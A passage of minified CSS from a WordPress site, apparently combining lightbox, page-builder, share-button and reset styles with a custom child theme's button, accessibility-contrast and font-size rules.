skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-caption{padding:12px}.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}.fancybox-container.fancybox-is-open{z-index:99999}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.fancybox-content{height:auto!important}
.panel-grid.panel-has-style>.panel-row-style,.panel-grid.panel-no-style{display:flex;-ms-flex-wrap:wrap;flex-wrap:nowrap;-ms-justify-content:space-between;justify-content:space-between}.panel-grid .so-parallax{position:relative}.panel-grid .so-parallax>:not(.simpleParallax){position:relative;z-index:1}.panel-grid .so-parallax .simpleParallax{overflow:hidden}.panel-grid .so-parallax .simpleParallax,.panel-grid .so-parallax img[data-siteorigin-parallax]{bottom:0;left:0;position:absolute;right:0;top:0;width:100%;z-index:0}.panel-layout.panel-is-rtl .panel-grid.panel-has-style>.panel-row-style,.panel-layout.panel-is-rtl .panel-grid.panel-no-style{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.panel-grid-cell{-ms-box-sizing:border-box;box-sizing:border-box}.panel-grid-cell .panel-cell-style{height:100%}.panel-grid-cell .so-panel{zoom:1}.panel-grid-cell .so-panel:before{content:"";display:block}.panel-grid-cell .so-panel:after{content:"";display:table;clear:both}.panel-grid-cell .panel-last-child{margin-bottom:0}.panel-grid-cell .widget-title{margin-top:0}body.siteorigin-panels-before-js:not(.siteorigin-panels-css-container){overflow-x:hidden}body.siteorigin-panels-before-js:not(.siteorigin-panels-css-container) .siteorigin-panels-stretch{margin-right:-1000px!important;margin-left:-1000px!important;padding-right:1000px!important;padding-left:1000px!important}
.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;box-sizing:border-box;text-rendering:optimizeLegibility;text-rendering:geometricPrecision;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;font-smoothing:antialiased;font-smooth:always}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:before,q:before,blockquote:after,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}img{max-width:100%;height:auto;display:block}nav ul{list-style:none}nav ul a{display:block}html,body{font-family:sans-serif;font-size:16px}body.overlay-active{overflow:hidden}.link-wrapper{display:table;color:inherit}.link-wrapper:hover,.link-wrapper:focus{color:inherit;text-decoration:none}.link-wrapper-inner{display:block;height:100%;width:100%;color:inherit}.link-wrapper-inner:hover,.link-wrapper-inner:focus{color:inherit;text-decoration:none}.hidden,.hide{display:none !important}.show,.visible{display:block !important}.instant{transition:none !important}.donthyphenate{word-wrap:none;-webkit-hyphens:none !important;-moz-hyphens:none !important;-ms-hyphens:none !important;hyphens:none !important}.bg-cover{background-size:cover !important;background-position:center !important;background-repeat:no-repeat !important}.bg-top{background-position:top center !important}.bg-left{background-position:left center !important}.bg-bottom{background-position:bottom center !important}.bg-right{background-position:right center !important}.bg-contain{background-size:contain !important;background-position:center !important;background-repeat:no-repeat !important}.bg-fixed{background-attachment:fixed}.vh-center{backface-visibility:hidden;transform:translateZ(0);top:50%;left:50%;transform:translate(-50%,-50%);position:absolute}.v-center{backface-visibility:hidden;transform:translateZ(0);top:50%;transform:translateY(-50%);position:absolute;width:100%}.item-square{padding-top:100%;position:relative}.item-square .item-square-content{position:absolute;top:0;left:0;width:100%;height:100%}.gpu{backface-visibility:hidden;transform:translateZ(0)}.scroll-animation{opacity:0}.animated{opacity:1}.svg{display:none}.mfp-bg{background-color:rgba(0,0,0,.8)}.img-cover{position:absolute;top:50%;left:50%;width:auto;height:auto;max-height:none;max-width:none;min-height:100%;min-width:100%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.hyphens{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;-ms-word-break:break-word;word-break:break-all;word-break:break-word;-webkit-hyphens:auto !important;-moz-hyphens:auto !important;-ms-hyphens:auto !important;hyphens:auto !important}.content{font-size:1em;line-height:1.3}.content>*{margin-bottom:1em}.content>*:last-child{margin-bottom:0}.content ul,.content ol{margin-left:1em;padding-left:.5em}.content a{transition:.4s}.content .alignright{float:right}.content .alignleft{float:left}.content .aligncenter{margin:0 auto}.content.content-center{text-align:center}.content.content-center ul,.content.content-center ol{display:table;margin:0 auto}.container{max-width:1280px}.container.container-large{max-width:1440px}.container.container-small{max-width:1024px}.container.container-full{max-width:100%;padding-left:0;padding-right:0}.container.container-full>.row{margin-left:0;margin-right:0}.container.container-full>.row>.col{padding-left:0;padding-right:0}.row .col-auto{max-width:100%}.owl-stage{display:flex}.owl-stage .owl-item{display:flex;flex:1 0 auto}.owl-stage .owl-item>*{width:100%}.so-panel,.panel-grid,.panel-grid-cell{margin-bottom:0 !important}#wpadminbar{transform:translateZ(0);backface-visibility:hidden}#overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:20}#overlay .overlay-content{backface-visibility:hidden;transform:translateZ(0);top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;display:block;position:relative;height:500px;width:600px;max-width:100%;max-height:calc(100% - 200px)}.overlay-content{display:none}#page{position:relative}.page-outer{position:absolute;top:0;left:0}header{position:relative;background-color:#fff;z-index:10}header.header-fixed{position:fixed;top:0;width:100%}body.admin-bar header.header-fixed{top:32px}main{z-index:1;position:relative}section{padding:3em 0}footer.footer-fixed{position:fixed;left:0;bottom:0;width:100%}.fadeInUpSmall{animation-name:fadeInUpSmall}@keyframes fadeInUpSmall{from{opacity:0;transform:translate3d(0,100px,0)}to{opacity:1;transform:none}}.fadeInDownSmall{animation-name:fadeInDownSmall}@keyframes fadeInDownSmall{from{opacity:0;transform:translate3d(0,-100px,0)}to{opacity:1;transform:none}}.fadeOutDownSmall{animation-name:fadeOutDownSmall}@keyframes fadeOutDownSmall{from{opacity:1}to{opacity:0;transform:translate3d(0,100px,0)}}.fadeOutUpSmall{animation-name:fadeOutUpSmall}@keyframes fadeOutUpSmall{from{opacity:1}to{opacity:0;transform:translate3d(0,-100px,0)}}.fadeInLeftSmall{animation-name:fadeInLeftSmall}@keyframes fadeInLeftSmall{from{opacity:0;transform:translate3d(-100px,0,0)}to{opacity:1;transform:none}}.fadeInRightSmall{animation-name:fadeInRightSmall}@keyframes fadeInRightSmall{from{opacity:0;transform:translate3d(100px,0,0)}to{opacity:1;transform:none}}.widthInLeft{animation-name:widthInLeft}@keyframes widthInLeft{from{width:0;visibility:visible}to{width:100%;transform:scale(0)}}.owl-carousel .owl-stage,.owl-carousel.owl-drag .owl-item{-ms-touch-action:auto;touch-action:auto}
/*
Theme Name: nueva
Description: Wordpress Theme für Kunden
Author: NO SUN GmbH
Template: nosun
*/

/**
 * INSERT CSS IN css/style.less
 */

*:not(.no-focus):focus{outline:0 !important;box-shadow:0 0 0 .2em rgba(234,141,3,.75) !important}.no-focus{outline:0 !important;box-shadow:0 !important}[data-font-size="-1"]{font-size:16px}[data-font-size="-1"] .btn-icon{width:40px !important;height:40px !important}[data-font-size="1"]{font-size:20px}[data-font-size="2"]{font-size:22px}body[data-font-size="1"] button[data-font-step="1"],body[data-font-size="2"] button[data-font-step="1"],body[data-font-size="-1"] button[data-font-step="-1"]{background-color:#fff;color:#ea8d03}[data-font-size="1"] .addtoany_shortcode svg{width:16px;height:16px}[data-font-size="1"] .addtoany_shortcode svg{width:22px;height:22px}[data-font-size="2"] .addtoany_shortcode svg{width:26px;height:26px}#page{overflow:hidden}body.contrast .content-gray a,body.contrast .content-gray{color:#000 !important}body.contrast .z-quote-icon{display:none}body.contrast .z-img{border-color:#fff;background-color:#fff}body.contrast .link-wrapper-inner:hover .k-icon{border-color:#ea8d03 !important}body.contrast .k-icon{border-color:#000 !important}body.contrast .totop{opacity:1}body.contrast .h-content{display:table;background-color:#ea8d03;padding:10px}body.contrast #catapult-cookie-bar{background-color:#ea8d03;color:#fff}body.contrast button#catapultCookie{background:#fff;color:#000}body.contrast .filter-apply.inactive,body.contrast .breadcrumbs-section .bc-items li,body.contrast .breadcrumbs-section .bc-items li a{color:#000 !important}body.contrast .person-widget .p-socials a{color:#ea8d03}.img-top{top:0;transform:translate(-50%,0)}.img-bottom{top:auto;bottom:0;transform:translate(-50%,0%)}.container-tiny{max-width:800px}.content{line-height:1.5}.content a,.content a:link,.content a:visited{color:#000;text-decoration:underline}.content a.link-more,.content a:link.link-more,.content a:visited.link-more{display:inline-block;text-decoration:none !important}.content a:hover,.content a:focus,.content a:active{text-decoration:underline}.content a:hover.link-more,.content a:focus.link-more,.content a:active.link-more{text-decoration:none !important;transform:translateX(.1em)}.content h2,.content h3,.content h4,.content h5,.content h6{font-weight:700}.content h2,.content .h2{font-weight:700;font-size:2.2em}.content h3{font-size:1.5em}.content [data-sow-icon]{font-size:64px}.content.content-bg-green,.content.content-bg-brown,.content .color-white{color:#fff}.content.content-bg-green a,.content.content-bg-brown a,.content .color-white a,.content.content-bg-green a:link,.content.content-bg-brown a:link,.content .color-white a:link,.content.content-bg-green a:visited,.content.content-bg-brown a:visited,.content .color-white a:visited,.content.content-bg-green a:hover,.content.content-bg-brown a:hover,.content .color-white a:hover,.content.content-bg-green a:focus,.content.content-bg-brown a:focus,.content .color-white a:focus,.content.content-bg-green a:active,.content.content-bg-brown a:active,.content .color-white a:active{color:#fff}.content.content-green,.content .color-green{color:#ea8d03}.content.content-gray,.content .color-gray{color:gray}.content.content-gray a,.content .color-gray a{color:gray}.content .btn{font-size:.95em;display:inline-block;position:relative;border:3px solid #000;min-width:2.647em;min-height:2.647em;border-radius:0;color:#000 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden}.content .btn.btn-full{width:100%}.content .btn.disabled{cursor:default;opacity:.4}.content .btn.btn-no-btn{cursor:initial !important;text-align:left}.content .btn.btn-no-btn:hover{background-color:inherit !important}.content .btninput{font-size:.9em}.content .btn.btn-icon{padding:0;width:45px;height:45px}.content .btn .btn-icon-0{transition:.4s;fill:#000;color:#000}.content .btn:hover,.content .btn .active{color:#000 !important;z-index:0 !important}.content .btn:hover,.content .btn.active{background:#fff}.content .btn:hover:not(.btn-arrow-text):not(.btn-no-btn),.content .btn.active:not(.btn-arrow-text):not(.btn-no-btn){color:#fff !important;background-color:#000}.content .btn:hover .btn-icon-0,.content .btn.active .btn-icon-0{fill:#fff;color:#fff}.content .btn:hover .btn-inner-arrow,.content .btn.active .btn-inner-arrow,.content .btn:hover .btn-inner-arrow-left,.content .btn.active .btn-inner-arrow-left{background-color:#000}.content .btn:hover .btn-inner-arrow:before,.content .btn.active .btn-inner-arrow:before,.content .btn:hover .btn-inner-arrow-left:before,.content .btn.active .btn-inner-arrow-left:before,.content .btn:hover .btn-inner-arrow:after,.content .btn.active .btn-inner-arrow:after,.content .btn:hover .btn-inner-arrow-left:after,.content .btn.active .btn-inner-arrow-left:after{background-color:#fff !important}.content .btn .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.content .btn .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.content .btn .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.content .btn .btn-inner-arrow:before,.content .btn .btn-inner-arrow:after{background-color:#000}.content .btn .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s;right:auto;left:0}.content .btn .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.content .btn .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.content .btn .btn-inner-arrow-left:before,.content .btn .btn-inner-arrow-left:after{background-color:#000}.content .btn .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.content .btn .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.content .btn .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.content .btn .btn-inner-arrow-right:before,.content .btn .btn-inner-arrow-right:after{background-color:#000}.content .btn .btn-inner-text{margin-right:45px}.content .btn .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#000;z-index:1;top:0;right:39px}.content .btn .btn-inner-text input{height:100%;width:100%}.content .btn .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.content .btn .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.bg-green{background-color:#ea8d03}.bg-green .content .btn{font-size:.95em;display:inline-block;position:relative;border:3px solid #fff;min-width:2.647em;min-height:2.647em;border-radius:0;color:#fff !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden}.bg-green .content .btn.btn-full{width:100%}.bg-green .content .btn.disabled{cursor:default;opacity:.4}.bg-green .content .btn.btn-no-btn{cursor:initial !important;text-align:left}.bg-green .content .btn.btn-no-btn:hover{background-color:inherit !important}.bg-green .content .btninput{font-size:.9em}.bg-green .content .btn.btn-icon{padding:0;width:45px;height:45px}.bg-green .content .btn .btn-icon-0{transition:.4s;fill:#fff;color:#fff}.bg-green .content .btn:hover,.bg-green .content .btn .active{color:#fff !important;z-index:0 !important}.bg-green .content .btn:hover,.bg-green .content .btn.active{background:#fff}.bg-green .content .btn:hover:not(.btn-arrow-text):not(.btn-no-btn),.bg-green .content .btn.active:not(.btn-arrow-text):not(.btn-no-btn){color:#ea8d03 !important;background-color:#fff}.bg-green .content .btn:hover .btn-icon-0,.bg-green .content .btn.active .btn-icon-0{fill:#ea8d03;color:#ea8d03}.bg-green .content .btn:hover .btn-inner-arrow,.bg-green .content .btn.active .btn-inner-arrow,.bg-green .content .btn:hover .btn-inner-arrow-left,.bg-green .content .btn.active .btn-inner-arrow-left{background-color:#fff}.bg-green .content .btn:hover .btn-inner-arrow:before,.bg-green .content .btn.active .btn-inner-arrow:before,.bg-green .content .btn:hover .btn-inner-arrow-left:before,.bg-green .content .btn.active .btn-inner-arrow-left:before,.bg-green .content .btn:hover .btn-inner-arrow:after,.bg-green .content .btn.active .btn-inner-arrow:after,.bg-green .content .btn:hover .btn-inner-arrow-left:after,.bg-green .content .btn.active .btn-inner-arrow-left:after{background-color:#ea8d03 !important}.bg-green .content .btn .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.bg-green .content .btn .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.bg-green .content .btn .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.bg-green .content .btn .btn-inner-arrow:before,.bg-green .content .btn .btn-inner-arrow:after{background-color:#fff}.bg-green .content .btn .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s;right:auto;left:0}.bg-green .content .btn .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.bg-green .content .btn .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.bg-green .content .btn .btn-inner-arrow-left:before,.bg-green .content .btn .btn-inner-arrow-left:after{background-color:#fff}.bg-green .content .btn .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.bg-green .content .btn .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.bg-green .content .btn .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.bg-green .content .btn .btn-inner-arrow-right:before,.bg-green .content .btn .btn-inner-arrow-right:after{background-color:#fff}.bg-green .content .btn .btn-inner-text{margin-right:45px}.bg-green .content .btn .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#fff;z-index:1;top:0;right:39px}.bg-green .content .btn .btn-inner-text input{height:100%;width:100%}.bg-green .content .btn .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.bg-green .content .btn .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.bg-green .content .btn:hover{color:#ea8d03 !important}.bg-brown{background-color:#8e7b74}.bg-brown .content .btn{font-size:.95em;display:inline-block;position:relative;border:3px solid #fff;min-width:2.647em;min-height:2.647em;border-radius:0;color:#fff !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden}.bg-brown .content .btn.btn-full{width:100%}.bg-brown .content .btn.disabled{cursor:default;opacity:.4}.bg-brown .content .btn.btn-no-btn{cursor:initial !important;text-align:left}.bg-brown .content .btn.btn-no-btn:hover{background-color:inherit !important}.bg-brown .content .btninput{font-size:.9em}.bg-brown .content .btn.btn-icon{padding:0;width:45px;height:45px}.bg-brown .content .btn .btn-icon-0{transition:.4s;fill:#fff;color:#fff}.bg-brown .content .btn:hover,.bg-brown .content .btn .active{color:#fff !important;z-index:0 !important}.bg-brown .content .btn:hover,.bg-brown .content .btn.active{background:#fff}.bg-brown .content .btn:hover:not(.btn-arrow-text):not(.btn-no-btn),.bg-brown .content .btn.active:not(.btn-arrow-text):not(.btn-no-btn){color:#8e7b74 !important;background-color:#fff}.bg-brown .content .btn:hover .btn-icon-0,.bg-brown .content .btn.active .btn-icon-0{fill:#8e7b74;color:#8e7b74}.bg-brown .content .btn:hover .btn-inner-arrow,.bg-brown .content .btn.active .btn-inner-arrow,.bg-brown .content .btn:hover .btn-inner-arrow-left,.bg-brown .content .btn.active .btn-inner-arrow-left{background-color:#fff}.bg-brown .content .btn:hover .btn-inner-arrow:before,.bg-brown .content .btn.active .btn-inner-arrow:before,.bg-brown .content .btn:hover .btn-inner-arrow-left:before,.bg-brown .content .btn.active .btn-inner-arrow-left:before,.bg-brown .content .btn:hover .btn-inner-arrow:after,.bg-brown .content .btn.active .btn-inner-arrow:after,.bg-brown .content .btn:hover .btn-inner-arrow-left:after,.bg-brown .content .btn.active .btn-inner-arrow-left:after{background-color:#8e7b74 !important}.bg-brown .content .btn .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.bg-brown .content .btn .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.bg-brown .content .btn .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.bg-brown .content .btn .btn-inner-arrow:before,.bg-brown .content .btn .btn-inner-arrow:after{background-color:#fff}.bg-brown .content .btn .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s;right:auto;left:0}.bg-brown .content .btn .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.bg-brown .content .btn .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.bg-brown .content .btn .btn-inner-arrow-left:before,.bg-brown .content .btn .btn-inner-arrow-left:after{background-color:#fff}.bg-brown .content .btn .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.bg-brown .content .btn .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.bg-brown .content .btn .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.bg-brown .content .btn .btn-inner-arrow-right:before,.bg-brown .content .btn .btn-inner-arrow-right:after{background-color:#fff}.bg-brown .content .btn .btn-inner-text{margin-right:45px}.bg-brown .content .btn .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#fff;z-index:1;top:0;right:39px}.bg-brown .content .btn .btn-inner-text input{height:100%;width:100%}.bg-brown .content .btn .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.bg-brown .content .btn .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.bg-white{background-color:#fff !important}.bg-white .content .btn{font-size:.95em;display:inline-block;position:relative;border:3px solid #ea8d03;min-width:2.647em;min-height:2.647em;border-radius:0;color:#ea8d03 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden}.bg-white .content .btn.btn-full{width:100%}.bg-white .content .btn.disabled{cursor:default;opacity:.4}.bg-white .content .btn.btn-no-btn{cursor:initial !important;text-align:left}.bg-white .content .btn.btn-no-btn:hover{background-color:inherit !important}.bg-white .content .btninput{font-size:.9em}.bg-white .content .btn.btn-icon{padding:0;width:45px;height:45px}.bg-white .content .btn .btn-icon-0{transition:.4s;fill:#ea8d03;color:#ea8d03}.bg-white .content .btn:hover,.bg-white .content .btn .active{color:#ea8d03 !important;z-index:0 !important}.bg-white .content .btn:hover,.bg-white .content .btn.active{background:#fff}.bg-white .content .btn:hover:not(.btn-arrow-text):not(.btn-no-btn),.bg-white .content .btn.active:not(.btn-arrow-text):not(.btn-no-btn){color:#fff !important;background-color:#ea8d03}.bg-white .content .btn:hover .btn-icon-0,.bg-white .content .btn.active .btn-icon-0{fill:#fff;color:#fff}.bg-white .content .btn:hover .btn-inner-arrow,.bg-white .content .btn.active .btn-inner-arrow,.bg-white .content .btn:hover .btn-inner-arrow-left,.bg-white .content .btn.active .btn-inner-arrow-left{background-color:#ea8d03}.bg-white .content .btn:hover .btn-inner-arrow:before,.bg-white .content .btn.active .btn-inner-arrow:before,.bg-white .content .btn:hover .btn-inner-arrow-left:before,.bg-white .content .btn.active .btn-inner-arrow-left:before,.bg-white .content .btn:hover .btn-inner-arrow:after,.bg-white .content .btn.active .btn-inner-arrow:after,.bg-white .content .btn:hover .btn-inner-arrow-left:after,.bg-white .content .btn.active .btn-inner-arrow-left:after{background-color:#fff !important}.bg-white .content .btn .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#ea8d03;height:100%;width:39px;transition:.4s}.bg-white .content .btn .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#ea8d03;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.bg-white .content .btn .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#ea8d03;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.bg-white .content .btn .btn-inner-arrow:before,.bg-white .content .btn 